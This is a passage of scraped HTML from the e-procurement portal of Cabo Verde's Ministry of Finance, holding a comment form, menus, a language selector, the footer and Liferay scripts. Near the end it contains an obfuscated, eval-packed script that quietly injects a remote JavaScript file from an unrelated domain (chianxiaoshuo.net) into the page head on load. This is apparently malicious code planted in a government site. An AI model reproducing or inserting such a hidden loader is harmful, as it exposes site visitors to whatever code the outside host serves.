name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_classPK"     type="hidden" value="197975"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="lqvk_messageScroll0" ><div class=""> <div id="lqvk_messageScroll201871"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_commentId0"     type="hidden" value="201871"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_parentCommentId0"     type="hidden" value="201871"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column2__2"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_lqvk_postReplyButton0" onClick="lqvk_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_90051" role="presentation"> <a aria-labelledby="layout_90051" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90062" role="presentation"> <a aria-labelledby="layout_90062" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/manuais' role="menuitem"> <span class="text-truncate"> Manuais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90073" role="presentation"> <a aria-labelledby="layout_90073" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/minutas' role="menuitem"> <span class="text-truncate"> Minutas </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=89788&amp;redirect=%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1767848107621"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras">Objetivo</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras">Principais Características</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es">Apoio ao Cliente</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es">Legislações</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://arap.cv">ARAP</a></li> <li><a href="http://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://portondinosilhas.gov.cv">Casa do Cidadão</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>ecompras@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767834094797' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767834094797' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767834094797' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767834094797' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1767834094797' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197975?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F757266%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D30";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d89788\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_rJYKv6Ty2CPq");
